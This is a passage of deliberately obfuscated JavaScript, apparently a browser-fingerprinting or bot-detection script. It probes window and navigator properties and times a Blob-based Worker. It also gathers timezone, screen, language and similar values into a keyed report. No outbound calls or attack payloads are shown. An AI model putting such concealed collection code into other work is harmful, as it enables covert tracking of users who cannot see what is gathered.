ZXT;gd.push(mn);try{var DXT=gd.length;var IpT=Tv(V7);ZXT=Tv(Tv(DO[I0T()[LhT(bF)](PU,Tv(hl),Sd,q3)][IfT()[BTT(lG)](UV,Ek,QD,xV)]))||Tv(Tv(DO[I0T()[LhT(bF)](PU,Tv(Tv([])),Sd,nk)][r7T()[XgT(lX)](Un,UV,Ak,zv)]))||Tv(Tv(DO[I0T()[LhT(bF)](PU,vx,Sd,Tv([]))][UhT()[YOT(Un)].call(null,UV,lW,dD,UA,zB,Ek)]))||Tv(Tv(DO[I0T()[LhT(bF)](PU,QD,Sd,lG)][HrT(typeof UhT()[YOT(bF)],v9([],[][[]]))?UhT()[YOT(xP)](UV,hU,Rm,qG,bB,GB):UhT()[YOT(wE)](sN,dD,DB,XF,zv,bU)]));ZXT=DRT(hY,[ZXT?PK:f6,ZXT?MP:MgT[cp]]);}catch(cxT){gd.splice(vD(DXT,PK),Infinity,mn);ZXT=UI()[ZfT(hl)](lH,bF,rD,PK,C6);}var vMT;return vMT=ZXT[Rj()[vZT(Lm)](UF,cV)](),gd.pop(),vMT;};var v3T=function(){var knT;gd.push(bW);try{var nxT=gd.length;var WWT=Tv({});var LdT=DO[ZU()[XZT(dl)].apply(null,[FR,QK])][ZU()[XZT(r6)].apply(null,[XA,Xp])](ZU()[XZT(hR)].call(null,zH,VS));LdT[Rj()[vZT(UN)](YE,AX)](FbT(typeof r7T()[XgT(bk)],'undefined')?r7T()[XgT(FK)].apply(null,[Fq,vp,zX,Wk]):r7T()[XgT(WM)].apply(null,[YX,mX,PV,kd]),FbT(typeof I0T()[LhT(vp)],v9([],[][[]]))?I0T()[LhT(js)](mq,sN,Vn,Tv([])):I0T()[LhT(lP)](TV,Z3,LV,xP));LdT[FbT(typeof Rj()[vZT(qG)],v9('',[][[]]))?Rj()[vZT(sN)].call(null,W3,MX):Rj()[vZT(UN)](YE,AX)](FbT(typeof r7T()[XgT(sN)],v9([],[][[]]))?r7T()[XgT(FK)].apply(null,[r6,Z3,Iw,hp]):r7T()[XgT(vp)].apply(null,[Id,vx,pC,bw]),FbT(typeof I0T()[LhT(KA)],v9([],[][[]]))?I0T()[LhT(js)](OC,FR,DW,xP):I0T()[LhT(mn)].call(null,lG,KA,Ns,lG));knT=HrT(LdT[r7T()[XgT(vp)](Wd,UA,pC,bw)],undefined);knT=knT?rST(MgT[q1],DRT(hY,[PK,C6])):vET(PK,MgT[sA],Ud);}catch(E3T){gd.splice(vD(nxT,PK),Infinity,bW);knT=UI()[ZfT(hl)](lH,GB,cX,PK,wA);}var YAT;return YAT=knT[HrT(typeof Rj()[vZT(UN)],v9('',[][[]]))?Rj()[vZT(Lm)].call(null,UF,j6):Rj()[vZT(sN)](JM,QD)](),gd.pop(),YAT;};var K6T=function(){var GmT;var lXT;var HxT;var EVT;gd.push(p3);return EVT=PmT()[N8T()[LZT(Lm)](bA,Lk)](function CwT(PkT){gd.push(Cx);while(PK)switch(PkT[UI()[ZfT(bl)].call(null,sA,qA,zp,dl,JA)]=PkT[N8T()[LZT(gM)](r6,MG)]){case hl:if(Tv(R7T(N8T()[LZT(r6)].call(null,gk,cU),DO[ZU()[XZT(UA)].apply(null,[VA,ps])])&&R7T(r7T()[XgT(wA)].call(null,xA,js,PK,tp),DO[HrT(typeof ZU()[XZT(Wd)],v9('',[][[]]))?ZU()[XZT(UA)](VA,ps):ZU()[XZT(dD)](rD,KW)][N8T()[LZT(r6)].call(null,gk,cU)]))){PkT[N8T()[LZT(gM)].apply(null,[r6,MG])]=hJ[N8T()[LZT(Yq)].apply(null,[cV,YF])]();break;}PkT[HrT(typeof UI()[ZfT(js)],v9([],[][[]]))?UI()[ZfT(bl)](sA,TV,zp,dl,vp):UI()[ZfT(sV)](XF,vp,ZH,Nn,YE)]=PK;PkT[N8T()[LZT(gM)].call(null,r6,MG)]=MgT[qA];{var g3T;return g3T=PmT()[ZU()[XZT(x5)](Ek,p4)](DO[ZU()[XZT(UA)](VA,ps)][N8T()[LZT(r6)].call(null,gk,cU)][r7T()[XgT(wA)](k5,b1,PK,tp)]()),gd.pop(),g3T;}case dl:GmT=PkT[FbT(typeof k8T()[NfT(bF)],v9([],[][[]]))?k8T()[NfT(FK)].call(null,MG,sl,Np,dD):k8T()[NfT(Wd)](dl,FR,ZP,UN)];lXT=GmT[r7T()[XgT(PV)](sV,zH,QV,Op)];HxT=GmT[k8T()[NfT(WM)](FK,zW,Ed,FK)];{var wUT;return wUT=PkT[k8T()[NfT(SU)].apply(null,[js,js,Pq,CK])](Rj()[vZT(x5)](c3,DV),WgT(HxT,rST(rST(MgT[gM],MgT[gM]),MgT[gM]))[ZU()[XZT(NP)].apply(null,[bF,MA])](MgT[BW])),gd.pop(),wUT;}case wE:PkT[UI()[ZfT(bl)](sA,Lm,zp,dl,dD)]=wE;PkT[I0T()[LhT(YP)](hl,sX,QH,vx)]=PkT[r7T()[XgT(tq)](Tv(Tv([])),dU,js,vE)](PK);{var WnT;return WnT=PkT[FbT(typeof k8T()[NfT(xP)],v9([],[][[]]))?k8T()[NfT(FK)](Qd,sD,IB,gM):k8T()[NfT(SU)](js,js,Pq,Q5)](Rj()[vZT(x5)](c3,DV),UI()[ZfT(hl)](lH,lG,lx,PK,PV)),gd.pop(),WnT;}case Ek:PkT[N8T()[LZT(gM)].apply(null,[r6,MG])]=bB;break;case SU:{var IwT;return IwT=PkT[k8T()[NfT(SU)](js,js,Pq,Zp)](Rj()[vZT(x5)].apply(null,[c3,DV]),HrT(typeof I0T()[LhT(Zp)],'undefined')?I0T()[LhT(vx)](QV,Tv(Tv(PK)),Rn,wA):I0T()[LhT(js)](Oq,Fw,JU,Tv(hl))),gd.pop(),IwT;}case bB:case I0T()[LhT(PU)].apply(null,[vp,Tv(PK),G6,lW]):{var AkT;return AkT=PkT[ZU()[XZT(cp)](hR,AZ)](),gd.pop(),AkT;}}gd.pop();},null,null,[[hJ[HrT(typeof Rj()[vZT(g3)],v9('',[][[]]))?Rj()[vZT(cp)](FK,BX):Rj()[vZT(sN)].apply(null,[Zw,WG])](),wE]],DO[IfT()[BTT(Wd)](QH,bl,GV,x6)]),gd.pop(),EVT;};var m3T=function(QnT,WBT){return AH(x0,[QnT])||AH(xY,[QnT,WBT])||HWT(QnT,WBT)||AH(bY,[]);};var HWT=function(DAT,hvT){gd.push(AA);if(Tv(DAT)){gd.pop();return;}if(FbT(typeof DAT,I0T()[LhT(bB)].call(null,HP,sN,gt,q1))){var CvT;return gd.pop(),CvT=AH(hY,[DAT,hvT]),CvT;}var pvT=DO[k8T()[NfT(hl)].call(null,js,vp,Gq,WX)][N8T()[LZT(YE)](CK,bR)][HrT(typeof Rj()[vZT(BW)],v9('',[][[]]))?Rj()[vZT(Lm)](UF,Ww):Rj()[vZT(sN)](hM,bx)].call(DAT)[Rj()[vZT(TV)](fx,cC)](bF,jv(PK));if(FbT(pvT,k8T()[NfT(hl)](js,vp,Gq,C6))&&DAT[N8T()[LZT(dl)](ll,jK)])pvT=DAT[N8T()[LZT(dl)](ll,jK)][ZU()[XZT(Ek)].apply(null,[T5,lN])];if(FbT(pvT,UhT()[YOT(WM)](PP,nD,x5,WG,xA,YE))||FbT(pvT,I0T()[LhT(YX)](c3,lX,Jt,q1))){var zXT;return zXT=DO[N8T()[LZT(Ek)].apply(null,[QV,JE])][r7T()[XgT(XF)](WG,Yq,bk,P)](DAT),gd.pop(),zXT;}if(FbT(pvT,UhT()[YOT(qw)](wD,UN,VW,hU,SU,sN))||new (DO[N8T()[LZT(lH)](vp,T1)])(Rj()[vZT(CK)](PV,jW))[ZU()[XZT(p5)](SU,U9)](pvT)){var LAT;return gd.pop(),LAT=AH(hY,[DAT,hvT]),LAT;}gd.pop();};var CMT=function(){var UXT;var Z6T;gd.push(Kq);var TxT;var VnT;var ABT;var EvT;var IUT;var xkT;var GxT;var x3T;var JpT;return JpT=G6T()[N8T()[LZT(Lm)](bA,GW)](function qpT(hnT){gd.push(xn);while(PK)switch(hnT[UI()[ZfT(bl)](sA,zH,Fp,dl,q1)]=hnT[N8T()[LZT(gM)](r6,qK)]){case hl:ABT=function JWT(n3T,tWT){gd.push(Ox);var XkT=[I0T()[LhT(T5)](JA,xA,Ow,Tv(Tv({}))),Rj()[vZT(nD)](KB,CG),Rj()[vZT(Id)](HU,SA),UhT()[YOT(x5)](nn,HP,dU,tq,hU,Fw),r7T()[XgT(Ox)](Js,qA,XF,Dn),ZU()[XZT(pk)].apply(null,[q3,zQ]),r7T()[XgT(UV)](mq,mq,bB,tW),FbT(typeof ZU()[XZT(HU)],'undefined')?ZU()[XZT(dD)].call(null,Bd,zv):ZU()[XZT(Qd)].call(null,p5,bq),HrT(typeof JgT()[gcT(bl)],v9([],[][[]]))?JgT()[gcT(WM)].apply(null,[x5,q3,WG,Fw,RR,UA]):JgT()[gcT(PK)].call(null,Tv(Tv({})),WX,zk,Op,vV,sX),I0T()[LhT(NA)](rD,bA,TG,Un),FbT(typeof r7T()[XgT(q1)],v9('',[][[]]))?r7T()[XgT(FK)](r6,Tv(Tv({})),gx,pW):r7T()[XgT(T5)].call(null,WX,HU,gM,DM)];var QkT=[N8T()[LZT(YX)](gM,bV),N8T()[LZT(b1)](q1,jG),FbT(typeof Rj()[vZT(GB)],v9([],[][[]]))?Rj()[vZT(sN)](DV,lk):Rj()[vZT(Js)](x5,rP),Rj()[vZT(p5)](mX,UX)];var KxT={};var rBT=MgT[zk];if(HrT(typeof tWT[N8T()[LZT(nD)](qA,xW)],N8T()[LZT(Wd)].call(null,PU,Y3))){KxT[Rj()[vZT(Q5)].apply(null,[zk,Dq])]=tWT[HrT(typeof N8T()[LZT(vx)],v9([],[][[]]))?N8T()[LZT(nD)](qA,xW):N8T()[LZT(Fw)].call(null,Q6,IK)];}if(n3T[HrT(typeof N8T()[LZT(Zp)],'undefined')?N8T()[LZT(nD)](qA,xW):N8T()[LZT(Fw)](gM,jn)]){KxT[r7T()[XgT(QD)](Tv(PK),Tv(Tv(PK)),VM,Ov)]=n3T[N8T()[LZT(nD)].call(null,qA,xW)];}if(FbT(n3T[r7T()[XgT(C6)].apply(null,[Q5,sN,g3,lN])],MgT[bB])){for(var jxT in XkT){KxT[N8T()[LZT(lX)](vB,Um)[ZU()[XZT(sV)].apply(null,[Fk,tr])](rBT)]=VnT(n3T[k8T()[NfT(qw)](dl,dU,Tq,GB)][XkT[jxT]]);rBT+=MgT[PK];if(FbT(tWT[r7T()[XgT(C6)](zH,Yq,g3,lN)],MgT[bB])){KxT[N8T()[LZT(lX)].call(null,vB,Um)[ZU()[XZT(sV)](Fk,tr)](rBT)]=VnT(tWT[k8T()[NfT(qw)](dl,dU,Tq,Js)][XkT[jxT]]);}rBT+=PK;}rBT=tq;var HpT=n3T[k8T()[NfT(qw)](dl,dU,Tq,wA)][ZU()[XZT(WB)].call(null,KB,Lp)];var CdT=tWT[k8T()[NfT(qw)].apply(null,[dl,dU,Tq,tq])][ZU()[XZT(WB)](KB,Lp)];for(var AvT in UXT){if(HpT){KxT[N8T()[LZT(lX)](vB,Um)[ZU()[XZT(sV)](Fk,tr)](rBT)]=VnT(HpT[UXT[AvT]]);}rBT+=PK;if(FbT(tWT[r7T()[XgT(C6)](Tv(Tv([])),Js,g3,lN)],hl)&&CdT){KxT[N8T()[LZT(lX)](vB,Um)[ZU()[XZT(sV)].call(null,Fk,tr)](rBT)]=VnT(CdT[UXT[AvT]]);}rBT+=PK;}rBT=HP;for(var VWT in QkT){KxT[N8T()[LZT(lX)].call(null,vB,Um)[ZU()[XZT(sV)](Fk,tr)](rBT)]=VnT(n3T[HrT(typeof k8T()[NfT(Un)],v9([],[][[]]))?k8T()[NfT(qw)].call(null,dl,dU,Tq,Js):k8T()[NfT(FK)].call(null,Wq,zP,wV,qV)][FbT(typeof r7T()[XgT(zB)],v9('',[][[]]))?r7T()[XgT(FK)](mn,WX,Ss,lk):r7T()[XgT(hR)](Tv(Tv(hl)),Tv([]),zk,RV)][QkT[VWT]]);rBT+=PK;if(FbT(tWT[r7T()[XgT(C6)].apply(null,[XF,tq,g3,lN])],hl)){KxT[N8T()[LZT(lX)](vB,Um)[FbT(typeof ZU()[XZT(g3)],v9('',[][[]]))?ZU()[XZT(dD)].call(null,BU,Zq):ZU()[XZT(sV)].call(null,Fk,tr)](rBT)]=VnT(tWT[k8T()[NfT(qw)].call(null,dl,dU,Tq,PU)][r7T()[XgT(hR)](sN,Zp,zk,RV)][QkT[VWT]]);}rBT+=PK;}}if(n3T[FbT(typeof k8T()[NfT(wE)],v9(HrT(typeof Rj()[vZT(bl)],v9([],[][[]]))?Rj()[vZT(bl)].call(null,VW,xk):Rj()[vZT(sN)](Zn,GP),[][[]]))?k8T()[NfT(FK)].apply(null,[Vk,BR,pA,HP]):k8T()[NfT(qw)].apply(null,[dl,dU,Tq,tq])]&&n3T[k8T()[NfT(qw)](dl,dU,Tq,Yq)][r7T()[XgT(NP)].call(null,HP,tq,UN,V3)]){KxT[FbT(typeof r7T()[XgT(K9)],v9([],[][[]]))?r7T()[XgT(FK)].call(null,Tv(Tv(hl)),lG,IK,En):r7T()[XgT(pk)].apply(null,[mX,rH,Qx,tn])]=n3T[HrT(typeof k8T()[NfT(SU)],'undefined')?k8T()[NfT(qw)](dl,dU,Tq,qV):k8T()[NfT(FK)](FD,Q6,Ax,zB)][r7T()[XgT(NP)](PV,KA,UN,V3)];}if(tWT[k8T()[NfT(qw)](dl,dU,Tq,dU)]&&tWT[k8T()[NfT(qw)](dl,dU,Tq,T5)][r7T()[XgT(NP)](bl,vx,UN,V3)]){KxT[Rj()[vZT(r6)](Q5,Wp)]=tWT[k8T()[NfT(qw)](dl,dU,Tq,FR)][r7T()[XgT(NP)](Tv([]),Tv(PK),UN,V3)];}var NMT;return NMT=Fj(xY,[HrT(typeof r7T()[XgT(hR)],'undefined')?r7T()[XgT(C6)](SU,Yq,g3,lN):r7T()[XgT(FK)].call(null,zs,dl,Ux,Y6),n3T[r7T()[XgT(C6)].call(null,CK,Tv({}),g3,lN)]||tWT[FbT(typeof r7T()[XgT(FR)],v9('',[][[]]))?r7T()[XgT(FK)](xP,zk,Dq,zA):r7T()[XgT(C6)](qV,zH,g3,lN)],k8T()[NfT(qw)].apply(null,[dl,dU,Tq,Js]),KxT]),gd.pop(),NMT;};VnT=function(TcT){return AH.apply(this,[R7,arguments]);};TxT=function tnT(YvT,BVT){var cXT;gd.push(qx);return cXT=new (DO[IfT()[BTT(Wd)](AD,bl,Yq,x6)])(function(VMT){gd.push(DP);try{var FBT=gd.length;var FkT=Tv(Tv(Hc));var HkT=hl;var OpT;var t3T=YvT?YvT[N8T()[LZT(c3)](Bd,CN)]:DO[N8T()[LZT(c3)](Bd,CN)];if(Tv(t3T)||HrT(t3T[FbT(typeof N8T()[LZT(x5)],'undefined')?N8T()[LZT(Fw)](bd,LU):N8T()[LZT(YE)].apply(null,[CK,xD])][N8T()[LZT(dl)].apply(null,[ll,mD])][HrT(typeof ZU()[XZT(sA)],v9('',[][[]]))?ZU()[XZT(Ek)].call(null,T5,RD):ZU()[XZT(dD)](Lp,Y1)],N8T()[LZT(c3)](Bd,CN))){var B6T;return B6T=VMT(Fj(xY,[r7T()[XgT(C6)].call(null,cV,Tv(Tv([])),g3,d9),z6,HrT(typeof k8T()[NfT(YE)],v9([],[][[]]))?k8T()[NfT(qw)](dl,dU,OB,vp):k8T()[NfT(FK)](Jx,G3,Sq,p5),{},N8T()[LZT(nD)](qA,HB),jv(MgT[PK])])),gd.pop(),B6T;}var nBT=E5();if(FbT(BVT,r7T()[XgT(Qd)](SU,zs,QD,ND))){OpT=new t3T(DO[N8T()[LZT(zv)].apply(null,[hR,nS])][UI()[ZfT(WM)](Dp,CK,QM,SU,Tv({}))](new (DO[ZU()[XZT(lP)].call(null,jN,n6)])([I0T()[LhT(IW)].call(null,Qd,UN,ww,lG)],Fj(xY,[r7T()[XgT(WM)](xA,zk,PV,OE),HrT(typeof N8T()[LZT(YX)],v9([],[][[]]))?N8T()[LZT(Fq)].call(null,Lm,Bq):N8T()[LZT(Fw)](xW,CP)]))));}else{OpT=new t3T(BVT);}OpT[FbT(typeof N8T()[LZT(BW)],'undefined')?N8T()[LZT(Fw)](Yk,Lp):N8T()[LZT(vp)](IW,kE)][ZU()[XZT(YP)](rG,qs)]();HkT=vD(E5(),nBT);OpT[N8T()[LZT(vp)].apply(null,[IW,kE])][N8T()[LZT(wA)](T5,Ip)]=function(wmT){gd.push(Cl);OpT[N8T()[LZT(vp)](IW,C7)][HrT(typeof N8T()[LZT(HP)],'undefined')?N8T()[LZT(PV)](YX,W5):N8T()[LZT(Fw)].apply(null,[En,zP])]();VMT(Fj(xY,[r7T()[XgT(C6)].call(null,WX,Zp,g3,Om),hl,k8T()[NfT(qw)](dl,dU,H6,qG),wmT[k8T()[NfT(qw)](dl,dU,H6,zs)],FbT(typeof N8T()[LZT(UV)],'undefined')?N8T()[LZT(Fw)].call(null,Vn,GfT):N8T()[LZT(nD)](qA,Uj),HkT]));gd.pop();};DO[I0T()[LhT(Mt)].call(null,SU,bF,fm,nD)](function(){var PBT;gd.push(hE);return PBT=VMT(Fj(xY,[r7T()[XgT(C6)](Z3,Tv(Tv({})),g3,EA),Pk,k8T()[NfT(qw)].apply(null,[dl,dU,Pd,Wd]),{},N8T()[LZT(nD)].apply(null,[qA,kV]),HkT])),gd.pop(),PBT;},MgT[Lm]);}catch(kxT){gd.splice(vD(FBT,PK),Infinity,DP);var j6T;return j6T=VMT(Fj(xY,[HrT(typeof r7T()[XgT(zk)],v9('',[][[]]))?r7T()[XgT(C6)].call(null,HU,HU,g3,d9):r7T()[XgT(FK)](FR,Tv([]),rH,rd),fN,k8T()[NfT(qw)](dl,dU,OB,bB),Fj(xY,[r7T()[XgT(NP)].apply(null,[mq,PV,UN,YH]),DRT(gO,[kxT&&kxT[k8T()[NfT(bA)].apply(null,[FK,vx,Op,HU])]?kxT[k8T()[NfT(bA)](FK,vx,Op,bF)]:DO[Rj()[vZT(wE)].call(null,fX,Dm)](kxT)])]),N8T()[LZT(nD)].call(null,qA,HB),jv(PK)])),gd.pop(),j6T;}gd.pop();}),gd.pop(),cXT;};Z6T=function npT(){var cvT;var LBT;var wvT;var qdT;var VXT;var svT;var PPT;var WPT;var dmT;var tpT;var DdT;var SUT;var ApT;var bxT;var KWT;var dBT;var WdT;var LwT;var mBT;gd.push(BF);var UxT;var JdT;var qUT;return qUT=G6T()[N8T()[LZT(Lm)](bA,nA)](function W3T(JwT){gd.push(EcT);while(PK)switch(JwT[UI()[ZfT(bl)].call(null,sA,PK,R3,dl,r6)]=JwT[N8T()[LZT(gM)](r6,dx)]){case hl:LBT=function(){return AH.apply(this,[mz,arguments]);};cvT=function(){return AH.apply(this,[m0,arguments]);};JwT[HrT(typeof UI()[ZfT(wE)],v9([],[][[]]))?UI()[ZfT(bl)].call(null,sA,c3,R3,dl,nk):UI()[ZfT(sV)].call(null,UA,WM,vW,zn,x5)]=Fw;wvT=DO[HrT(typeof Rj()[vZT(x5)],v9([],[][[]]))?Rj()[vZT(XF)].call(null,tq,vK):Rj()[vZT(sN)](SG,MB)][N8T()[LZT(UV)].apply(null,[qV,Nv])]();JwT[N8T()[LZT(gM)](r6,dx)]=js;{var sxT;return sxT=G6T()[ZU()[XZT(x5)](Ek,Ql)](DO[IfT()[BTT(Wd)].apply(null,[dI,bl,q1,x6])][I0T()[LhT(vN)](fX,bB,F5,WM)]([QJT(UXT),cvT()])),gd.pop(),sxT;}case js:qdT=JwT[k8T()[NfT(Wd)].call(null,dl,FR,Fn,mq)];VXT=m3T(qdT,Fw);svT=VXT[hl];PPT=VXT[PK];WPT=LBT();dmT=DO[Rj()[vZT(YX)](vM,hG)][Rj()[vZT(b1)].call(null,pC,Cd)]()[I0T()[LhT(rG)].apply(null,[VW,C6,fl,GB])]()[r7T()[XgT(lP)](K9,HP,wq,ws)];tpT=new (DO[r7T()[XgT(KA)](XF,xP,nk,k4)])()[Rj()[vZT(Lm)](UF,DC)]();DdT=DO[ZU()[XZT(UA)].apply(null,[VA,hH])],SUT=DdT[FbT(typeof Rj()[vZT(cV)],'undefined')?Rj()[vZT(sN)](jX,jk):Rj()[vZT(nD)](KB,cq)],ApT=DdT[F0T()[GQT(qA)](Ek,hTT,bA,qG,zB,lH)],bxT=DdT[I0T()[LhT(c3)](Yq,mq,bU,WM)],KWT=DdT[Rj()[vZT(lX)](Ox,X3)],dBT=DdT[ZU()[XZT(Mt)](vN,OR)],WdT=DdT[Rj()[vZT(c3)](JA,wD)],LwT=DdT[r7T()[XgT(YP)](tq,Tv({}),Uk,sC)],mBT=DdT[HrT(typeof N8T()[LZT(IW)],'undefined')?N8T()[LZT(QD)](bH,lm):N8T()[LZT(Fw)](nU,dU)];UxT=DO[Rj()[vZT(XF)](tq,vK)][FbT(typeof N8T()[LZT(SU)],v9([],[][[]]))?N8T()[LZT(Fw)](KC,PC):N8T()[LZT(UV)](qV,Nv)]();JdT=DO[N8T()[LZT(wE)](jq,AW)][r7T()[XgT(NA)](PU,Fq,zW,Ww)](vD(UxT,wvT));{var GWT;return GWT=JwT[k8T()[NfT(SU)].apply(null,[js,js,lU,FR])](HrT(typeof Rj()[vZT(Q5)],v9([],[][[]]))?Rj()[vZT(x5)].apply(null,[c3,VX]):Rj()[vZT(sN)](DX,XF),Fj(xY,[r7T()[XgT(C6)].apply(null,[g3,Tv(hl),g3,Yc]),hl,k8T()[NfT(qw)].call(null,dl,dU,hTT,bA),Fj(xY,[HrT(typeof I0T()[LhT(sA)],v9([],[][[]]))?I0T()[LhT(T5)](JA,Tv(hl),cF,Zp):I0T()[LhT(js)](jH,nk,QF,HU),tpT,FbT(typeof Rj()[vZT(vx)],v9([],[][[]]))?Rj()[vZT(sN)](r5,PA):Rj()[vZT(nD)](KB,cq),SUT?SUT:null,Rj()[vZT(Id)](HU,dR),dmT,FbT(typeof UhT()[YOT(js)],v9([],[][[]]))?UhT()[YOT(wE)](mn,Ek,rk,xA,lH,rU):UhT()[YOT(x5)].call(null,QU,Tv({}),dU,Zp,UA,Fw),KWT,FbT(typeof r7T()[XgT(IW)],v9([],[][[]]))?r7T()[XgT(FK)](WX,mX,Nq,bq):r7T()[XgT(Ox)](hl,vp,XF,xK),dBT,ZU()[XZT(pk)].call(null,q3,hv),ApT?ApT:null,r7T()[XgT(UV)](Js,UF,bB,St),bxT,ZU()[XZT(Qd)](p5,R9),WPT,JgT()[gcT(WM)](Lm,zs,C6,Fw,xk,UA),LwT,I0T()[LhT(NA)](rD,Lm,Ag,BW),mBT,FbT(typeof r7T()[XgT(dU)],v9([],[][[]]))?r7T()[XgT(FK)](c3,FK,vd,dP):r7T()[XgT(T5)](zB,zk,gM,N3),WdT,ZU()[XZT(WB)](KB,Y1),svT,r7T()[XgT(hR)].apply(null,[cp,g3,zk,lA]),PPT]),N8T()[LZT(nD)](qA,m3),JdT])),gd.pop(),GWT;}case WG:JwT[UI()[ZfT(bl)](sA,zB,R3,dl,zB)]=WG;JwT[I0T()[LhT(YP)].call(null,hl,Tv(PK),fG,Tv(Tv(PK)))]=JwT[r7T()[XgT(tq)].apply(null,[r6,gM,js,S1])](Fw);{var MWT;return MWT=JwT[k8T()[NfT(SU)].call(null,js,js,lU,WX)](FbT(typeof Rj()[vZT(CK)],'undefined')?Rj()[vZT(sN)].call(null,O6,xR):Rj()[vZT(x5)].call(null,c3,VX),Fj(xY,[HrT(typeof r7T()[XgT(Rm)],'undefined')?r7T()[XgT(C6)].apply(null,[CK,zB,g3,Yc]):r7T()[XgT(FK)].apply(null,[vp,Yq,TV,nq]),Vx,k8T()[NfT(qw)].apply(null,[dl,dU,hTT,Yq]),Fj(xY,[r7T()[XgT(NP)].call(null,dU,hl,UN,FW),DRT(gO,[JwT[I0T()[LhT(YP)](hl,Tv(Tv([])),fG,hl)]&&JwT[I0T()[LhT(YP)](hl,dU,fG,Js)][k8T()[NfT(bA)](FK,vx,Fn,Rm)]?JwT[I0T()[LhT(YP)].apply(null,[hl,hl,fG,YX])][k8T()[NfT(bA)](FK,vx,Fn,Fq)]:DO[FbT(typeof Rj()[vZT(K9)],v9([],[][[]]))?Rj()[vZT(sN)](Lk,Hq):Rj()[vZT(wE)](fX,Gl)](JwT[I0T()[LhT(YP)].apply(null,[hl,Lx,fG,PK])])])])])),gd.pop(),MWT;}case qA:case I0T()[LhT(PU)].apply(null,[vp,Z3,rn,KA]):{var DBT;return DBT=JwT[FbT(typeof ZU()[XZT(rH)],v9([],[][[]]))?ZU()[XZT(dD)].call(null,Nx,qd):ZU()[XZT(cp)].call(null,hR,qs)](),gd.pop(),DBT;}}gd.pop();},null,null,[[hJ[r7T()[XgT(c3)].apply(null,[g3,bk,vx,gU])](),MgT[SU]]],DO[IfT()[BTT(Wd)].apply(null,[VB,bl,PV,x6])]),gd.pop(),qUT;};UXT=[I0T()[LhT(fj)].apply(null,[gM,JA,Y6,mq]),Rj()[vZT(Un)](sV,sx),HrT(typeof r7T()[XgT(cp)],v9([],[][[]]))?r7T()[XgT(IW)].apply(null,[WG,zv,dl,VK]):r7T()[XgT(FK)](qG,UN,tX,sm),N8T()[LZT(C6)](XK,EA),FbT(typeof UhT()[YOT(bA)],'undefined')?UhT()[YOT(wE)].call(null,rd,r6,FW,qG,lX,r3):UhT()[YOT(g3)].call(null,BM,Tv(hl),bk,TV,q3,FK),Rj()[vZT(c3)].apply(null,[JA,kq]),FbT(typeof N8T()[LZT(NP)],v9('',[][[]]))?N8T()[LZT(Fw)].apply(null,[Id,bl]):N8T()[LZT(hR)](hU,mR),JgT()[gcT(qw)].call(null,Tv([]),Un,gM,Ek,HJ,rH),Rj()[vZT(zv)](WG,DW),Rj()[vZT(Fq)].call(null,qG,jU)];hnT[UI()[ZfT(bl)].call(null,sA,UA,Fp,dl,q1)]=FK;if(Tv(qRT(Tv(Tv([]))))){hnT[N8T()[LZT(gM)].apply(null,[r6,qK])]=bF;break;}{var nwT;return nwT=hnT[k8T()[NfT(SU)].call(null,js,js,JG,zB)](Rj()[vZT(x5)].apply(null,[c3,sR]),Fj(xY,[FbT(typeof r7T()[XgT(PK)],v9([],[][[]]))?r7T()[XgT(FK)](UN,wE,tj,Wk):r7T()[XgT(C6)](Tv(hl),Tv(hl),g3,SH),m6,k8T()[NfT(qw)](dl,dU,Bx,sA),{}])),gd.pop(),nwT;}case bF:hnT[N8T()[LZT(gM)].call(null,r6,qK)]=wE;{var XmT;return XmT=G6T()[ZU()[XZT(x5)](Ek,MP)](DO[FbT(typeof IfT()[BTT(GB)],v9(HrT(typeof Rj()[vZT(PK)],v9([],[][[]]))?Rj()[vZT(bl)](VW,vW):Rj()[vZT(sN)].call(null,ps,sp),[][[]]))?IfT()[BTT(qG)](Vn,YG,p5,pM):IfT()[BTT(Wd)](RA,bl,zv,x6)][I0T()[LhT(vN)](fX,bF,Y3,zH)]([Z6T(),TxT(DO[HrT(typeof I0T()[LhT(zH)],v9([],[][[]]))?I0T()[LhT(bF)](PU,mq,tA,HP):I0T()[LhT(js)](CE,Tv(Tv(PK)),vK,Lx)],r7T()[XgT(Qd)].apply(null,[nk,Ek,QD,VC]))])),gd.pop(),XmT;}case wE:EvT=hnT[k8T()[NfT(Wd)](dl,FR,P6,PU)];IUT=m3T(EvT,Fw);xkT=IUT[MgT[bB]];GxT=IUT[PK];x3T=ABT(xkT,GxT);{var BmT;return BmT=hnT[k8T()[NfT(SU)].call(null,js,js,JG,qw)](HrT(typeof Rj()[vZT(nD)],v9([],[][[]]))?Rj()[vZT(x5)](c3,sR):Rj()[vZT(sN)](rD,m6),x3T),gd.pop(),BmT;}case MgT[PU]:hnT[HrT(typeof UI()[ZfT(bl)],v9(Rj()[vZT(bl)].call(null,VW,vW),[][[]]))?UI()[ZfT(bl)](sA,qA,Fp,dl,c3):UI()[ZfT(sV)](hTT,zB,Q5,rA,wA)]=Lx;hnT[FbT(typeof I0T()[LhT(lP)],'undefined')?I0T()[LhT(js)].call(null,N3,UN,UW,Rm):I0T()[LhT(YP)](hl,bB,ZA,Tv(Tv({})))]=hnT[r7T()[XgT(tq)](gM,Rm,js,fR)](FK);{var MPT;return MPT=hnT[HrT(typeof k8T()[NfT(qA)],v9(Rj()[vZT(bl)](VW,vW),[][[]]))?k8T()[NfT(SU)](js,js,JG,zB):k8T()[NfT(FK)].call(null,xt,ZD,EB,wE)](Rj()[vZT(x5)].call(null,c3,sR),Fj(xY,[r7T()[XgT(C6)].apply(null,[Fw,cp,g3,SH]),MgT[TV],k8T()[NfT(qw)](dl,dU,Bx,tq),Fj(xY,[r7T()[XgT(NP)](Tv(Tv(hl)),lG,UN,MM),DRT(gO,[hnT[I0T()[LhT(YP)].call(null,hl,qV,ZA,wE)]&&hnT[HrT(typeof I0T()[LhT(Z3)],v9('',[][[]]))?I0T()[LhT(YP)].call(null,hl,XF,ZA,Tv([])):I0T()[LhT(js)](Jd,Tv([]),BR,Tv(Tv({})))][k8T()[NfT(bA)].call(null,FK,vx,P6,Q5)]?hnT[I0T()[LhT(YP)].apply(null,[hl,mq,ZA,zv])][k8T()[NfT(bA)](FK,vx,P6,js)]:DO[FbT(typeof Rj()[vZT(dl)],v9([],[][[]]))?Rj()[vZT(sN)](Sp,YM):Rj()[vZT(wE)].apply(null,[fX,vd])](hnT[I0T()[LhT(YP)].call(null,hl,sV,ZA,dU)])])])])),gd.pop(),MPT;}case nk:case I0T()[LhT(PU)](vp,Tv(PK),FA,Tv(Tv(PK))):{var MpT;return 